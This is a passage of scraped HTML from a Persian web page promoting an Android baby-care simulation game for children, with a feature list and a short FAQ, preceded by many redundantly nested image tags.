src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307"/></noscript></p>
<p>بازی مراقبت از نوزاد: بازی کودک به دختران این امکان را میدهد تا در نقش یک مادر برای نگهداری از نوزاد به بازی روی آورند که در این زمینه جدا از لذت بردن باید از سد مشکلات بسیاری عبور کنید. بسیاری از شرایط بازی از دسترس شما خارج خواهد بود و براساس سیستم رندوم بازی ممکن است با مشکلات مختلفی در طول شبانه روز مواجه شوید. در این زمینه با صرف نمودن زمان و داشتن حوصله میتوانید به کارهای مختلفی رسیدگی کنید که از اصلی ترین آنها میتوان به تغذیه ، استحمام و بازی کردن و خواباندن نوزاد و… اشاره داشت که برای انجام هریک از موارد ذکر شده میتوانید از ابزارهای کمکی موجود در بازی کمک بگیرید. موسیقی عالی این بازی میتواند شمارا برای مدت زمان خوبی سرگرم نماید که در میان نصب بازی بچه داری جزو بهترین ها بوده است.</p>
<p><strong>امکانات بازی :</strong></p>
<ul>
<li>طراحی عالی و کاملا گرافیکی</li>
<li>رو به رو شدن با مشکلات متعدد</li>
<li>حضور در یک گیم پلی روان و سرگرم کننده</li>
<li>انجام کارهای ضروری مربوط به نوزادان</li>
<li>قرار دادن اسباب بازی در اختیار نوزادان برای سرگرمی</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی مراقبت از نوزاد برای اندروید</strong></p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h2><span id="سوالات-متداول"/>سوالات متداول</h2>
<section class="sc_fs_faq sc_card ">
<div>
<h3>آیا بازی های نگهداری از بچه برای رشد کودکان مناسب است؟</h3>
<div>
<p>
طبق آخرین بررسی های پلازا در این خصوص بدنیست بدانید که بازی های این چنینی در رشد کودکان نقش خوبی خواهند داشت.</p>
</div>
</div>
</section>
<section class="sc_fs_faq sc_card ">
<div>
<h3>بهترین بازی بچه داری برای اندروید و ios کدام است؟</h3>
<div>
<p>
در پاسخ به این سوال پیشنهاد میشود که در لیست 10 بازی برتر نگهداری از کودکان باما همراه باشید.</p>
</div>
</div>
</section>
<h2><span id="سخن-پایانی"/>سخن پایانی</h2>
<p>در مقاله مراقبت از نوزاد: بازی کودک 10 بازی محبوب و سرگرم کننده برای شما عزیزان معرفی شد که میتوانید نظر خود را در خصوص لیست بازی مراقبت از بچه باما در میان بگذارید. همچنین میتوانید  بازی های پیشنهادی خود که در مقاله بازی نگهداری از بچه به آنها اشاره نشده است را برای ما ارسال کنید. نظر شما در مورد این سبک بازی چیست ؟ آیا ارزش دانلود و حضور برای مدت زمان طولانی در این نوع گیم ها وجود دارد ؟</p>
<div class="rPref rPref--user-choice">
<div class="rPref__title"><svg xmlns="https://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path d="M19.6967 9.21852C19.5582 10.1236 19.161 10.9694 18.5531 11.654C18.4258 11.7973 18.3906 11.9366 18.6075 12.032C19.8727 12.8227 20.9147 13.9238 21.6345 15.2307C22.3543 16.5375 22.728 18.0067 22.72 19.4987V19.5C22.72 19.6989 22.641 19.8897 22.5003 20.0303C22.3597 20.171 22.1689 20.25 21.97 20.25C21.7711 20.25 21.5803 20.171 21.4397 20.0303C21.2992 19.8899 21.2202 19.6995 21.22 19.5009C21.2307 18.1196 20.8466 16.7639 20.1128 15.5935C19.38 14.4246 18.3288 13.4892 17.0829 12.8969L16.9689 12.8355L16.5887 12.582L16.5874 12.5812C16.481 12.5111 16.3942 12.4152 16.3352 12.3024C16.2762 12.1896 16.2468 12.0637 16.2499 11.9366C16.2533 11.8082 16.2895 11.6829 16.3552 11.5726C16.4208 11.4623 16.5138 11.3706 16.625 11.3065C17.1178 11.022 17.5272 10.6131 17.8124 10.1207C18.0976 9.62832 18.2485 9.06901 18.25 8.5C18.25 7.63805 17.9076 6.8114 17.2981 6.2019C16.6886 5.59241 15.862 5.25 15 5.25C14.8011 5.25 14.6103 5.17098 14.4697 5.03033C14.329 4.88968 14.25 4.69891 14.25 4.5C14.25 4.30109 14.329 4.11032 14.4697 3.96967C14.6103 3.82902 14.8012 3.75 15.0001 3.75C15.9157 3.74976 16.8119 4.01415 17.5807 4.51135C18.3496 5.00856 18.9583 5.71738 19.3337 6.5525C19.7091 7.38762 19.8352 8.31344 19.6967 9.21852Z" fill="#434343"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.15895 12.2866L5.80312 12.4477C4.44701 13.0618 3.29645 14.0535 2.48901 15.3041C1.6816 16.5548 1.25145 18.0115 1.25 19.5001C1.25003 19.699 1.32904 19.8897 1.46967 20.0303C1.61032 20.171 1.80109 20.25 2 20.25C2.19891 20.25 2.38968 20.171 2.53033 20.0303C2.67098 19.8897 2.75 19.6989 2.75 19.5C2.75 17.8424 3.40848 16.2527 4.58058 15.0806C5.75269 13.9085 7.3424 13.25 9 13.25C10.6576 13.25 12.2473 13.9085 13.4194 15.0806C14.5915 16.2527 15.25 17.8424 15.25 19.5C15.25 19.6989 15.329 19.8897 15.4697 20.0303C15.6103 20.171 15.8011 20.25 16 20.25C16.1989 20.25 16.3897 20.171 16.5303 20.0303C16.6709 19.8897 16.7499 19.6991 16.75 19.5002C16.7486 18.0116 16.3184 16.5548 15.511 15.3041C14.7035 14.0535 13.553 13.0618 12.1969 12.4477C11.9334 12.3285 11.9564 12.1868 12.1364 12.031C12.6428 11.5926 13.0491 11.0504 13.3275 10.4411C13.6059 9.83186 13.75 9.16985 13.75 8.5C13.75 7.24022 13.2496 6.03204 12.3588 5.14124C11.468 4.25045 10.2598 3.75 9 3.75C7.74022 3.75 6.53204 4.25045 5.64124 5.14124C4.75044 6.03204 4.25 7.24022 4.25 8.5C4.24999 9.16985 4.39409 9.83186 4.67251 10.4411C4.95093 11.0504 5.35715 11.5926 5.86362 12.031L6.15895 12.2866ZM9 11.75C8.35721 11.75 7.72886 11.5594 7.1944 11.2023C6.65994 10.8452 6.24338 10.3376 5.99739 9.74372C5.75141 9.14986 5.68705 8.4964 5.81245 7.86596C5.93785 7.23552 6.24738 6.65643 6.7019 6.2019C7.15642 5.74738 7.73552 5.43785 8.36596 5.31245C8.9964 5.18705 9.64986 5.25141 10.2437 5.49739C10.8376 5.74338 11.3452 6.15994 11.7023 6.6944C12.0594 7.22886 12.25 7.85721 12.25 8.5C12.25 9.36195 11.9076 10.1886 11.2981 10.7981C10.6886 11.4076 9.86195 11.75 9 11.75Z" fill="#434343"/></svg>منتخب کاربران</div>
</div>
</div>
<p>source</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://funkhabari.ir/2023/10/20/%d8%a8%d8%a7%d8%b2%db%8c-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a8%da%86%d9%87-%d8%a8%da%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%b1/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://funkhabari.ir/2023/10/20/%d8%a8%d8%a7%d8%b2%db%8c-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a8%da%86%d9%87-%d8%a8%da%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%b1/&#038;text=%D8%A8%D8%A7%D8%B2%DB%8C%20%D9%86%DA%AF%D9%87%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%A7%D8%B2%20%D8%A8%DA%86%D9%87%20%28%D8%A8%DA%86%D9%87%20%D8%AF%D8%A7%D8%B1%DB%8C%29%20%D8%A8%D8%B1%D8%A7%DB%8C%20%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF%20%D9%88%20iOS%20%2B%20%D9%84%DB%8C%D9%86%DA%A9%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=بازی%20نگهداری%20از%20بچه%20(بچه%20داری)%20برای%20اندروید%20و%20iOS%20+%20لینک%20دانلود&#038;body=https://funkhabari.ir/2023/10/20/%d8%a8%d8%a7%d8%b2%db%8c-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a8%da%86%d9%87-%d8%a8%da%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%b1/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://funkhabari.ir/2023/10/20/%d8%a8%d8%a7%d8%b2%db%8c-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a8%da%86%d9%87-%d8%a8%da%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%b1/&#038;title=%D8%A8%D8%A7%D8%B2%DB%8C%20%D9%86%DA%AF%D9%87%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%A7%D8%B2%20%D8%A8%DA%86%D9%87%20%28%D8%A8%DA%86%D9%87%20%D8%AF%D8%A7%D8%B1%DB%8C%29%20%D8%A8%D8%B1%D8%A7%DB%8C%20%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF%20%D9%88%20iOS%20%2B%20%D9%84%DB%8C%D9%86%DA%A9%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://funkhabari.ir/2023/10/20/%d8%a8%d8%a7%d8%b2%db%8c-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a8%da%86%d9%87-%d8%a8%da%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%b1/&#038;text&#038;title=%D8%A8%D8%A7%D8%B2%DB%8C%20%D9%86%DA%AF%D9%87%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%A7%D8%B2%20%D8%A8%DA%86%D9%87%20%28%D8%A8%DA%86%D9%87%20%D8%AF%D8%A7%D8%B1%DB%8C%29%20%D8%A8%D8%B1%D8%A7%DB%8C%20%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF%20%D9%88%20iOS%20%2B%20%D9%84%DB%8C%D9%86%DA%A9%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
